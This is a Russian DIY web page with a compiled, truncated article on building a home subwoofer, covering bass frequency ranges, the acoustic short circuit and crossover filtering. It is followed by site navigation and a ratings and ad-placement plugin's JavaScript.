<p></p><h3>Видео «Изготовление короба для саба своими руками»</h3>
<p>Подробнее о разработке чертежа и изготовлении корпуса узнайте из видео (автор ролика — канал Denis Legostaev).</p>
<p>У Вас остались вопросы? Специалисты и читатели сайта labavto.com помогут вам,  задать вопрос  Поддержите проект — поделитесь ссылкой, спасибо!Оценить пользу статьи:Оцени автора  (<strong>2</strong></p>
<p>Источник: <span class="hidden-link" data-link="/media/elektronika/media/sabvufer-svoimi-rukami/">https://labavto.com/elektronika/media/sabvufer-svoimi-rukami/</span></p>
<h2>Сабвуфер своими руками: от начального уровня к высокому классу</h2>
<p> <img src="/wp-content/uploads/2019/10/0314dfb2e9b45ea2b0af31c6424913e3.jpg" alt="Буфер в машину своими руками" width="450" height="450" class="size-full aligncenter"></p>
<p>В этой статье мы посмотрим, как сделать сабвуфер своими руками, не вникая в недра электроакустики, не прибегая к сложным расчетам и тонким измерениям, хотя кое-какие проделать все равно придется. «Без особых сложностей» не значит «тяп-ляп на кирпич, гони, бабка, могарыч». В наши дни на домашнем компьютере можно моделировать очень сложные акустические системы (АС); ссылку на описание этого процесса см. в конце. Но работа с готовым устройством по наитию дает то, чего не получишь никаким прочтением и просмотром – интуитивное понимание сути процесса. В науке и технике открытия на кончике пера совершаются редко; чаще всего исследователь, набравшись опыта, «нутром» начинает понимать, что там к чему, и уж тогда ищет математику, подходящую для описания явления и вывода расчетных инженерных формул. Многие великие с юмором и удовольствием вспоминали свои первые неудачные опыты. Александр Белл, напр., катушки для своего первого телефона пытался поначалу мотать голым проводом: он, музыкант по образованию, просто не знал еще, что проволоку под током нужно изолировать. Но телефон Белл все-таки изобрел.</p>
<h3>О компьютерных расчетах</h3>
<p>Не думайте, что JBL SpeakerShop или др. программа расчета акустики выдаст вам единственно возможный самый-самый правильный вариант. Компьютерные программы пишутся по устоявшимся проверенным алгоритмам, но нетривиальные решения невозможны только в богословии. «Все знают, что так делать нельзя. Находится болван, который этого не знает. Он-то и делает изобретение» – Томас Альва Эдисон.</p>
<p>SpeakerShop появился не так давно, разработано это приложение весьма основательно и то, что пользуются им очень активно, безусловный плюс как разработчикам, так и любителям.</p>
<div class="stop">
<p> Но чем-то теперешняя ситуация с ним похожа на историю с первыми фотошопами. Кто юзал еще винду 3.11, помните? – тогда по обработке картинок просто с ума сходили.</p>
</div>
<p> А потом оказалось – чтобы сделать хороший снимок, нужно все-таки уметь фотографировать.</p>
<h3>Что это и зачем?</h3>
<p>Сабвуфер (попросту – саб) в дословном переводе звучит курьезно: подгавкиватель. Реально же это басовый (низкочастотный, НЧ) динамик, воспроизводящий частоты ниже прим. 150 Гц, в специальном акустическом оформлении, ящике (коробе) достаточно сложного устройства.</p>
<p> Сабвуферы применяются и в быту, в напольных высококлассных АС и недорогих настольных, встроенные и в автомобилях, см. рис. Если получится сделать сабвуфер, верно воспроизводящий басы, можно смело браться за любую АС, т.к.</p>
<p> воспроизведение НЧ, пожалуй, самый жирный из китов, на которых стоит вся электроакустика.</p>
<p><img src="/wp-content/uploads/2019/10/2cd2ad96a2d688002a673914f5308321.jpg" alt="Буфер в машину своими руками" width="640" height="459" class="size-full aligncenter"></p>
<p>Сабвуферы разного класса в доме и автомобиле</p>
<p>Компактное НЧ-звено АС сделать много труднее чем СЧ и ВЧ (средне- и высокочастотные) во-первых, из-за акустического короткого замыкания, когда звуковые волны от фронтальной и тыльной излучающих поверхностей динамика (головки громкоговорителя, ГГ) гасят друг друга: длины волн НЧ – метры, и без надлежащего акустического оформления ГГ ничто не мешает им тут же сойтись в противофазе. Во-вторых, спектр искажений звука на НЧ тянется далеко в лучше всего слышимую область СЧ. В сущности любая широкополосная АС есть НЧ-звено, в которое встроены СЧ и ВЧ излучатели. Но к сабу уже с точки зрения эргономики предъявляется дополнительное требование: сабвуфер для дома должен быть как можно компактнее.</p>
<p><strong>Примечание:</strong> все виды акустического оформления НЧ ГГ можно разделить на 2 больших класса – одни гасят излучение с тыла динамика, вторые переворачивают его по фазе на 180 градусов (оборачивают фазу) и переизлучают с фронта. Сабвуфер, в зависимости от свойств ГГ (см. далее) и требуемого вида его амплитудно-частотной характеристики (АЧХ) может быть построен по схеме того или иного класса.</p>
<p>Направление на звуки ниже 150 Гц человек различает очень плохо, поэтому в обычной жилой комнате саб можно поставить в общем где угодно.</p>
<p> СЧ-ВЧ АС (сателлиты) акустики с сабвуфером получаются очень компактными; их расположение в комнате возможно подобрать оптимальным для данного помещения.</p>
<p> Современное жилье избытком площади и хорошей собственной акустикой, мягко говоря, не отличается, и «приткнуть» в нем правильно хотя бы пару хороших широкополосных колонок возможно отнюдь не всегда.</p>
<p> Поэтому изготовление сабвуфера самостоятельно позволяет не только сэкономить весьма солидную сумму денег, но и получить все-таки чистый, верный звук в этой вот хрущевке, брежневке или современном новострое. Особенно эффективен сабвуфер в системах полнообъемного звука, т.к. ставить 5-7 колонок на полную полосу каждая это уж чересчур и для самых «навороченных» пользователей.</p>
<h3>Басы</h3>
<p>Воспроизведение басов сложно не только технически. Узенький в общем-то НЧ участок всего спектра звуковых волн неоднороден по своему психофизиологическому воздействию и разделяется на 3 области. Чтобы правильно подобрать басовый динамик и сделать короб для сабвуфера своими руками, нужно знать их границы и значение:</p>
<ul>
<li>Верхний бас (UpperBass) – 80-(150…200) Гц.</li>
<li>Средний бас или мидбас (MidBass) – 40-80 Гц.</li>
<li>Глубокий бас или подбас (SubBass) – ниже 40 Гц.</li>
</ul>
<h3>Верха</h3>
<p>Технически воспроизведение верхних басов сложностей не представляет, но, во-первых, спектр искажений звука на верхнем басе тянется в хорошо слышимые СЧ дальше всего. Во-вторых, самый специализированный басовый динамик по верхам воспроизводит частоты до 500-1000 Гц.</p>
<p> «Просочившиеся» к нему после расфильтровки «хвостики» СЧ будут излучаться из одной точки и подпортят стереоэффект либо эффект объемности. Чтобы исключить акустическое слияние (акустическую связь) стереоканалов по СЧ в сабвуфере электрической расфильтровкой, нужны фильтры с крутизной спада АЧХ в полосе непропускания 40 дБ на октаву и более.</p>
<p> Однако сохранить при этом линейной фазочастотную характеристику (ФЧХ) фильтра очень трудно и современными цифровыми методами, а нелинейность ФЧХ вызывает искажения, плохо различимые непосредственно на слух, но резко ухудшающие субъективное восприятие звука; Hi-Fi отнюдь не сводится только к формальным параметрам.</p>
<p> Поэтому хороший сабвуфер должен делать еще и акустическую расфильтровку на верхних басах, подавляя паразитное СЧ излучение динамика до его выхода наружу.</p>
<h3>Середина</h3>
<p>На мидбасах главная задача при создании сабвуфера – обеспечить в минимальном объеме ящика наивысшую отдачу ГГ, заданную форму АЧХ и ее максимальную равномерность (гладкость).</p>
<p> АЧХ, в сторону низших частот близкая к прямоугольной, дает мощный, но жестковатый бас; АЧХ, равномерно падающая – чистый и прозрачный, но слабее. Выбор той или иной зависит от характера прослушиваемого: рокерам нужен звук «злее», а для классики нежнее.</p>
<p> В том и другом случае большие провалы и всплески на АЧХ портят субъективное восприятие при формально одинаковых техпараметрах звука.</p>
<h3>Глубина</h3>
<p>Источник: <span class="hidden-link" data-link="/media/elektrika/sabvufer/">https://vopros-remont.ru/elektrika/sabvufer/</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="/"><span>Главная</span></a></li>
																<li><a href="/avto-velo-moto"><span>Авто вело мото</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-8053-loading" class="post-ratings-loading">
			<img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...</div> </div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2019-10-25">
						<meta itemprop="dateModified" content="2019-10-25">
						<a itemprop="url" href="/avto-velo-moto/bufer-v-mashinu-svoimi-rukami.html" style="display:none">Буфер в машину своими руками</a>
						<a itemprop="mainEntityOfPage" href="/avto-velo-moto/bufer-v-mashinu-svoimi-rukami.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="/wp-content/themes/marafon/images/no-photo.jpg" alt="Буфер в машину своими руками">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Сделай сам">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="/wp-content/uploads/2019/10/logo.png" alt="Сделай сам">
							</div>
						</div>
					</div>
				<div class="yarpp-related">
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/avto-velo-moto/polka-dlya-spetsij-svoimi-rukami.html">Полка для специй своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/avto-velo-moto/prozrachnaya-benzinovaya-zazhigalka-svoimi-rukami.html">Прозрачная бензиновая зажигалка своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/avto-velo-moto/motoviltse-dlya-udochki-iz-otrezka-kanalizatsionnoj-truby-svoimi-rukami.html">Мотовильце для удочки из отрезка канализационной трубы своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/avto-velo-moto/originalnyj-zhurnalnyj-stol-iz-stekla-i-kartonnoj-galki-svoimi-rukami.html">Оригинальный журнальный стол из стекла и картонной гальки своими руками</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155054"><a href="/cookie-agreement">Соглашение о файлах cookie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155055"><a href="/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155056"><a href="/avtor">Автор</a></li>
</ul></div> <div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/avto-velo-moto/dc-dc-preobrazovatel-svoimi-rukami-prostaya-shema.html">Dc-dc преобразователь своими руками. простая схема</a>
					</div>
					<div class="section-posts__item-text">
						Устройствами с батарейным питанием сейчас уже никого не удивишь, всевозможных...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/avto-velo-moto/moshhnyj-metalloiskatel-pirat-svoimi-rukami.html">Мощный металлоискатель pirat своими руками</a>
					</div>
					<div class="section-posts__item-text">
						jpg" alt="Мощный металлоискатель pirat своими руками" width="150" height="150" class="size-full aligncenter"...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/avto-velo-moto/gibochnoe-prisposoblenie-dlya-provoloki-svoimi-rukami.html">Гибочное приспособление для проволоки своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Гибка проволоки, выполняемая как вручную, так и при помощи различных...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div>
</div>
<footer class="footer">
			<img src="/wp-content/uploads/2019/10/logo.png" class="footer-logo" alt="Сделай сам">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="/sitemap">Карта сайта</a></li>
</ul></nav> <div class="footer-bottom">
		<div class="copy">© 2022 Все права защищены</div>
			</div>
</footer>
</div>

<script>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"\/wp-content\/plugins\/wp-postratings","ajax_url":"\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2"></script>

<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+=";"+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 